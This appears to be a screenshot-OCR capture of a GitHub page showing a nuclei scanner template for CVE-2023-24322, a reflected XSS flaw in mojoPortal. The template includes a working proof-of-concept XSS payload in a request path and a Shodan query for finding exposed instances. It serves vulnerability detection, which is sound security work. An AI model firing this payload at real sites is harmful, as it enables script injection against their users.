 Brave File Edit View History Bookmarks People Tab Window Help Fri 15 Dec 4:37 AM
projectdiscovery/nuclei: Fast and cu
nuclei-templates/http/cves/20
github.com/projectdiscovery/nuclei-templates/blob/main/http/cves/2023/CVE-2023-24322.yaml
VPN
Files
main
Go to file
t
CVE-2023-23488.yaml
CVE-2023-23489.yaml
CVE-2023-23491.yaml
CVE-2023-23492.yaml
CVE-2023-2356.yaml
CVE-2023-23752.yaml
CVE-2023-24044.yaml
CVE-2023-24243.yaml
CVE-2023-24278.yaml
CVE-2023-24322.yaml
CVE-2023-24367.yaml
CVE-2023-24488.yaml
CVE-2023-24489.yaml
CVE-2023-24657.yaml
CVE-2023-24733.yaml
CVE-2023-24735.yaml
CVE-2023-24737.yaml
CVE-2023-2479.yaml
CVE-2023-25135.yaml
CVE-2023-25157.yaml
CVE-2023-25346.yaml
CVE-2023-25573.yaml
CVE-2023-25717.yaml
CVE-2023-26067.yaml
nuclei-templates / http / cves / 2023 / CVE-2023-24322.yaml
Top
Code Blame 54 lines (49 loc) · 1.78 KB
Raw
18 cvss-score: 6.1
19 cve-id: CVE-2023-24322
20 cwe-id: CWE-79
21 epss-score: 0.00077
22 epss-percentile: 0.31814
23 cpe: cpe:2.3:a:mojoportal:mojoportal:2.7.0.0:*:*:*:*:*:*:*
24 metadata:
25 verified: true
26 max-request: 1
27 vendor: mojoportal
28 product: mojoportal
29 shodan-query: html:"mojoPortal"
30 tags: cves,cve2023,mojoportal,xss
31
32 http:
33 - method: GET
34 path:
35 - "{{BaseURL}}/Dialog/FileDialog.aspx?ed=foooooooooooooo%27);});});javascript:alert('document.domain');//g"
36
37 matchers-condition: and
38 matchers:
39 - type: word
40 part: body
41 words:
42 - "javascript:alert('document.domain')"
43 - "File Browser"
44 condition: and
45
46 - type: word
47 part: header
48 words:
49 - "text/html"
50
51 - type: status
52 status:
53 - 200
54 # digest:
All Symbols
path
3 References Search
In this file
34 path:
http/osint/f3.yaml 1
http/osint/gist.yaml 1
Search for this symbol
DEC
15
tv
2